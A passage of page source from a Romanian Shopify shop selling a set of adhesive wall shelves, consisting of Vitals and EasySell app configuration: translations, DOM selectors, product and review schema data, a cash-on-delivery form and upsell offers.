window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"ro":"Pretul va revenii la normal cand va expira timpul!"},"416":{"ro":"zi"},"426":{"ro":"zile"},"427":{"ro":"ora"},"428":{"ro":"ore"},"429":{"ro":"minut"},"430":{"ro":"minute"},"431":{"ro":"secunda"},"432":{"ro":"secunde"},"1103":{"ro":""}},"11":{"19":{"ro":"Vezi mai mult"},"20":{"ro":"AM INTELES"},"23":{"ro":"Folosim cookies pentru a îmbunătății experiența ta"},"864":{"ro":"Folosim cookie-uri pentru a vă îmbunătăți experiența și a urmări utilizarea site-ului."},"865":{"ro":"Accept"},"868":{"ro":"Refuz"}},"34":{"233":{"ro":"Vazute Recent"},"324":{"ro":"Adaugă în coș"},"439":{"ro":"De la"},"444":{"ro":"Stoc epuizat"}},"22":{"234":{"ro":"RECOMANDATE PENTRU TINE"},"323":{"ro":"De la"},"325":{"ro":"Adaugă în coș"},"445":{"ro":"Stoc epuizat"}},"21":{"287":{"ro":"Reviews"},"288":{"ro":"Vezi mai multe pareri!"},"289":{"ro":"Scrie o parere despre acest produs!"},"290":{"ro":""},"291":{"ro":""},"292":{"ro":"Nume"},"293":{"ro":"Recenzie"},"294":{"ro":"Adauga o imagine!"},"295":{"ro":"Trimite!"},"296":{"ro":"Anuleaza"},"297":{"ro":"Nici un review! Scrie o parere despre acest produs !"},"447":{"ro":"Multumim pentru Review!"},"481":{"ro":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"ro":"{{ stars }} ({{ totalReviews }})"},"504":{"ro":"Doar imagini sunt acceptate!"},"508":{"ro":"Email"},"563":{"ro":"Review-ul nu poate fi adaugat! Daca problema persista , va rugam sa ne contactati!"},"598":{"ro":""},"688":{"ro":"Clienți din toată lumea iubesc produsele noastre!"},"689":{"ro":"Clienți Fericiți"},"752":{"ro":"Client verificat"},"994":{"ro":"Clienții noștri ne iubesc"},"1064":{"ro":"Colectate de"},"1065":{"ro":"Din {{reviews_count}} recenzii"}},"46":{"368":{"ro":"🔥 Stocul se epuizeaza rapid"},"371":{"ro":"🔥 Grabeste-te stocul se epuizeaza rapid!"}},"24":{"389":{"ro":"Produsele din cosul tau sunt la mare cautare!"},"390":{"ro":"Iti rezervam produsele {{ counter }} minute!"}},"53":{"640":{"ro":"Economisesti"},"642":{"ro":""},"643":{"ro":""},"644":{"ro":"TOTAL"},"646":{"ro":"Adauga in Cos!"},"647":{"ro":"pentru"},"648":{"ro":"Cu"},"649":{"ro":"Reducere"},"650":{"ro":"fiecare"},"651":{"ro":"Cumpara"},"652":{"ro":""},"653":{"ro":"Reducere"},"654":{"ro":"Pret vechi "},"702":{"ro":"Cantitate"},"731":{"ro":"si"},"741":{"ro":"Gratuit"},"742":{"ro":"gratis"},"743":{"ro":"Revendicați cadoul"},"750":{"ro":"Cadou"},"762":{"ro":"Reducere"},"773":{"ro":"Produsul a fost adăugat cu succes în coșul de cumpărături."},"786":{"ro":"economisesti"},"851":{"ro":"Per articol:"},"1007":{"ro":"Schimbă produsul"},"1028":{"ro":"Alți clienți au apreciat oferta"},"1029":{"ro":"Adăuga la comandă"},"1030":{"ro":"Adăugat la comandă"},"1031":{"ro":"Finalizează comanda"},"1035":{"ro":"Vezi mai mult"},"1036":{"ro":"Vezi mai puțin"},"1083":{"ro":"Finalizează comanda"},"1167":{"ro":"Indisponibil"},"1164":{"ro":"Livrare gratis"}},"16":{"1184":{"ro":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2,6]};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="952f956f10e14ba2c5b61b73e4118435";window.vtlsLiquidData.shopInfo={id:50959843493,domain:"preturireduse.ro",shopifyDomain:"preturi-reduse.myshopify.com",primaryLocaleIsoCode: "ro-RO",defaultCurrency:"RON",enabledCurrencies:["RON"],moneyFormat:"{{amount_with_comma_separator}} lei",moneyWithCurrencyFormat:"{{amount_with_comma_separator}} lei RON",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 8782563737923,"available": true,"title": "SET 4 ETAJERE SMART","handle": "set-2-etajere-smart","vendor": "Preturi Reduse","type": "Home \u0026 Garden","tags": [],"description": "1","featured_image":{"src": "//preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446","aspect_ratio": "1.0"},"collectionIds": [228433363109],"variants": [{"id": 47205219074371,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 5900,"compare_at_price": 9900,"available": true,"image":null,"featured_media_id":null,"is_preorderable":1,"inventory_quantity": -14371}],"options": [{"name": "Title"}],"metafields": {"reviews": {"rating_count": 10,"rating": 5.0}}};window.vtlsLiquidData.collection = {
	"allProductsCount": 213,
	"productsCount": 213,
	"productsSize": 50
};window.vtlsLiquidData.cacheKeys = [1768410924,1767774607,0,1768742557,1769167132,0,0,1769167132 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"description","locator":"after"},"366": {"location":"atc_button","locator":"after"},"686": {"location":"description","locator":"after"},"687": {"location":"form","locator":"append"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-details";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product-description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"append"};documentInjectors["2"]["d"]["0"]["s"]="main.site-main \u003e #shopify-section-static-product \u003e .product--container";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product-description";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=[];documentInjectors["4"]["d"]["2"]["s"]="h1.product-title";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["4"]={};documentInjectors["4"]["d"]["4"]["a"]=null;documentInjectors["4"]["d"]["4"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=[];documentInjectors["6"]["d"]["0"]["s"]="#shopify-section-static-collection";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=[];documentInjectors["6"]["d"]["1"]["s"]=".productgrid--items";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=null;documentInjectors["6"]["d"]["2"]["s"]="#ProductGridContainer";documentInjectors["5"]={};documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"before"};documentInjectors["5"]["m"]["0"]["s"]=".site-header-cart";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-subtotal').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["19"]={};documentInjectors["19"]["d"]=[];documentInjectors["19"]["d"]["0"]={};documentInjectors["19"]["d"]["0"]["a"]={"jqMethods":[{"args":"[class*=\"title\"]","name":"find"}]};documentInjectors["19"]["d"]["0"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["19"]["d"]["1"]={};documentInjectors["19"]["d"]["1"]["a"]={"jqMethods":[{"name":"parent"},{"args":"p","name":"find"}]};documentInjectors["19"]["d"]["1"]["s"]="a[href$=\"\/products\/{{handle}}\"]:visible:not(.announcement-bar)";documentInjectors["19"]["d"]["2"]={};documentInjectors["19"]["d"]["2"]["a"]={"jqMethods":[{"name":"parent"}]};documentInjectors["19"]["d"]["2"]["s"]=".card__content .card__heading a[href$=\"\/products\/{{handle}}\"]:visible";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="cart-drawer-items form[action*=\"\/cart\"] .cart-items .cart-item__media a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-c707dde24da448c989aa29a785c8238f.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","sku": "4omuleti","url": "https://preturireduse.ro/products/set-2-etajere-smart","name": "SET 4 ETAJERE SMART","description": "\n⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍\n👉Scapa de dezordine si lucrurile imprastiate\n👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou\n👉Se monteaza simplu si rapid \n👉Foarte rezistente si incapatoare\n👉Nu este nevoie sa dai gauri in pereti \n👉Potrivite pentru toate tipurile de pereti netezi","image": ["https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446","https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8307483.jpg?v=1762813447","https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-3915696.jpg?v=1762813447","https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-9093658.jpg?v=1762813448","https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8956867.jpg?v=1762813449","https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-1184018.jpg?v=1762813449","https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-7202648.jpg?v=1762813449"],"brand": {"@type": "Brand","name": "Preturi Reduse"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "5.0","reviewCount": "10"},"offers": {"@type": "AggregateOffer","priceCurrency": "RON","lowPrice": "59.0","highPrice": "59.0","offerCount": "1","offers": [{"@type": "Offer","image": "https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446","url": "https://preturireduse.ro/products/set-2-etajere-smart?variant=47205219074371","sku": "4omuleti","name": "Default Title","price": "59.0","priceCurrency": "RON","availability": "https://schema.org/PreOrder"}]}}</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->



<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e32619","fontSize":21,"textAlign":"center","fontWeight":"900"},"title":"INFORMATII DE LIVRARE","value":"header","weight":"600","alignment":"center","enableIcon":true},{"type":"cart_content","label":"Cart content","value":"cart_content","enableIcon":true},{"type":"title","label":"Text / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"center","fontWeight":500},"title":"SELECTEAZA CANTITATEA","value":"title92"},{"type":"quantity","error":null,"label":"Quantity","title":"Quantity","value":"quantity","prefix":null,"required":false,"enableIcon":true,"placeholder":"Quantity"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":null,"shipping":"Transport","subtotal":"Subtotal"},"enableIcon":true},{"type":"title","image":"title","label":"Text / HTML","style":{"color":"#e32619","fontSize":16,"textAlign":"center","fontWeight":"700"},"title":"✅ LIVRARE GRATUITA LA COMENZILE PESTE 90 LEI 🚚","value":"title90"},{"type":"title","label":"Text / HTML","style":{"color":"#000000","fontSize":15,"textAlign":"center","fontWeight":"900"},"title":"💸 METODA DE PLATA-RAMBURS LA CURIER 📦","value":"title10"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"shipping_options":"TRANSPORT"},"enableIcon":true},{"icon":"bi-person-circle","type":"text","error":"Te rugam sa introduci numele","label":"Last Name","title":"Nume","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nume"},{"icon":"bi-telephone-fill","type":"text","error":"Te rugam sa introduci numarul de telefon","label":"Phone","title":"Telefon","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Telefon"},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam sa introduci adresa","label":"Address","title":"Adresa","value":"address","required":true,"enableIcon":true,"placeholder":"strada si numar/bloc/scara."},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam adauga orasul","label":"City","title":"Oras","value":"city","required":true,"enableIcon":true,"placeholder":"Oras"},{"icon":"bi-geo-alt-fill","type":"text","error":"Te rugam introdu judetul","label":"Province (State)","title":"Judet","value":"province","required":true,"enableIcon":true,"placeholder":"Judet","prepopulate":true},{"icon":"cart-check","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":19,"background":"rgb(227, 38, 25)","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"FINALIZEAZA COMANDA","value":"cta","animation":"none","enableIcon":true,"backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"products","active":false,"pixels":[{"type":"gtag","value":"GTM-WJFXLFX","selective":false,"products":[],"collections":[]}],"sticky":false,"domains":["https://preturi-reduse.myshopify.com","https://preturireduse.ro","https://www.preturireduse.ro"],"hidebuy":true,"cpbStyle":{"color":"#e32619","animation":"none","background":"rgb(255, 255, 255)","borderColor":"#e32619","borderStyle":"solid","borderWidth":4,"borderRadius":9,"boxShadowOpacity":11},"cpb_icon":"cart","cpb_text":"COMANDA RAPIDA","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"allow_all","cpb_button":true,"formConfig":{"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"cpb_subtitle":"Plata la Livrare","pixelsConfig":{"fbSendAPI":false,"fbSendATC":false,"fbPurchaseEvent":"Purchase"},"redirect_url":"https://","send_receipt":true,"translations":[],"hide_checkout":false,"singleProduct":true,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","abandonedsType":"abandoned","cta_text_color":null,"excluded_pages":["collection","index","page","drawer","search"],"shippingConfig":{"type":"custom","rates":null,"enabled":true,"customRates":[{"id":"7kxhh2","name":"LIVRARE RAPIDA PRIN CURIER","type":"price","price":19,"products":["5829703434405","5862653952165","5862743015589","5862763954341","5868066537637","5868119425189","5871941845157","5978837778597","5983429918885","6088081834149"],"condition":{"max":"90.0"},"countries":["RO"],"shopifyId":"gid://shopify/DeliveryMethodDefinition/687546499395","description":null,"hasCondition":true,"limitCountries":false},{"id":"tt8cdo","name":"LIVRARE GRATUITA PRIN CURIER","type":"price","price":0,"products":["5829703434405","5862653952165","5862743015589","5862763954341","5868066537637","5868119425189","5871941845157","5978837778597","5983429918885","6088081834149"],"condition":{"min":"90.0"},"countries":["RO"],"shopifyId":"gid://shopify/DeliveryMethodDefinition/703394021699","description":null,"hasCondition":true,"limitCountries":false}]},"single_product":true,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"sticky_position":"top","disable_autofill":false,"native_placement":"after","disable_abandoned":false,"include_client_ip":false,"order_tag_enabled":true,"auto_detect_pixels":false,"disable_on_soldout":true,"disable_auto_discount":false,"send_fulfillment_receipt":false},"shop":"preturi-reduse.myshopify.com"};
  
  
  
    
    
      var EASYSELL_BUMPS = [{"id":3304,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"36","title":"SET 5 REZERVE","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8746535354691","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_657f70b1-695c-42f7-9103-070b6760cc28.jpg?v=1693551571","title":"SET 5 REZERVE PENTRU MOPUL PLAT","variants":[{"id":"gid://shopify/ProductVariant/47111854752067"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8577836482883"}]},"enabled":true,"position":33},{"id":3308,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8577836482883"}]},"enabled":true,"position":32},{"id":3309,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"SET 2 PERIUTE PENTRU COPII","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8009986769061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_5317b544-d6ca-4eb8-a6d6-48319a619db9.jpg?v=1663451782","title":"SET 2 PERIUTE MAGICE PENTRU COPII - Albastru","variants":[{"id":"gid://shopify/ProductVariant/41949829628069"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8152722800805"}]},"enabled":true,"position":31},{"id":3312,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"59","title":"MINGEA MAGICA","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8361280667971","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/minge-magica-pentru-copii-sau-animalute-833293.jpg?v=1695234663","title":"MINGE MAGICA PENTRU COPII SAU ANIMALUTE - Albastru","variants":[{"id":"gid://shopify/ProductVariant/46821941150019"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8152722800805"}]},"enabled":true,"position":30},{"id":3313,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"59","title":"SET 2 PROTECTII DE BAIE PENTRU COPII","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8152722800805","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-protectia-magica-pentru-copii-545879_78542746-1c8c-4b88-a572-fcee5cb5c106.webp?v=1695234664","title":"1+1 GRATIS PROTECTIA MAGICA PENTRU COPII","variants":[{"id":"gid://shopify/ProductVariant/42235252506789"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8361280667971"}]},"enabled":true,"position":29},{"id":3314,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar<strong> </strong> <strong>{{price}} </strong></p>","price":"52","title":"SET 2 PERIUTE PENTRU COPII","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8009986769061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_5317b544-d6ca-4eb8-a6d6-48319a619db9.jpg?v=1663451782","title":"SET 2 PERIUTE MAGICE PENTRU COPII - Albastru","variants":[{"id":"gid://shopify/ProductVariant/41949829628069"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8361280667971"}]},"enabled":true,"position":28},{"id":3315,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 PERII MAGICE PENTRU DUS","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8159084937381"}]},"enabled":true,"position":27},{"id":3316,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 EPILATOARE MAGICE","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8121797738661","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-epilatorul-magic-755747.jpg?v=1695234442","title":"1+1 GRATIS EPILATORUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/42131031490725"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8159084937381"}]},"enabled":true,"position":26},{"id":3317,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7685702746277"}]},"enabled":true,"position":25},{"id":3318,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS MOPUL 